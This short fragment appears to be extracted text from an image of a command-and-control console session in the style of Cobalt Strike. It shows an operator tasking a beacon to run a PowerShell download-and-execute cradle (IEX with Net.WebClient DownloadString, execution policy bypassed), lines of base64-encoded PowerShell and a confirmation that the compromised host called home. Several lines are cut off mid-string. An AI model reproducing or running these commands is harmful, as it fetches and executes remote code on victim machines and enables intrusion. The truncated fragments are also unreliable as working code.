 beacon> shell powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('h
'JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAH
[*] Tasked beacon to run: powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Downl
'JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAH
[+] host called home, sent: 5947 bytes